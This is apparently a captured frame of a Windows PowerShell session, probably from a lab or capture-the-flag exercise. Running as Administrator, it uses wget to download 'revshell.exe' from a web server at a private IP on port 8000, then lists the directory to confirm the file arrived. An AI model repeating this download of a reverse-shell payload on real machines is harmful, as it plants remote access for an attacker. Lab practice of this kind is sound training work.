 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> wget http://10.10.190.
wget : The remote name could not be resolved: '10.10.190.'
At line:1 char:1
+ wget http://10.10.190.
+ ~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Administrator> wget http://10.10.190.155:8000/revshell.exe -O revshell.exe
PS C:\Users\Administrator> dir
    Directory: C:\Users\Administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        3/17/2021   3:13 PM                3D Objects
d-r---        3/17/2021   3:13 PM                Contacts
d-r---         6/8/2022   4:40 AM                Desktop
d-r---        5/29/2022  12:07 AM                Documents
d-r---        5/29/2022  12:07 AM                Downloads
d-r---        3/17/2021   3:13 PM                Favorites
d-r---        3/17/2021   3:13 PM                Links
d-r---        3/17/2021   3:13 PM                Music
d-r---        3/17/2021   3:13 PM                Pictures
d-r---        3/17/2021   3:13 PM                Saved Games
d-r---        3/17/2021   3:13 PM                Searches
d-r---        3/17/2021   3:13 PM                Videos
-a----        1/25/2024  11:28 PM           7168 revshell.exe
PS C:\Users\Administrator>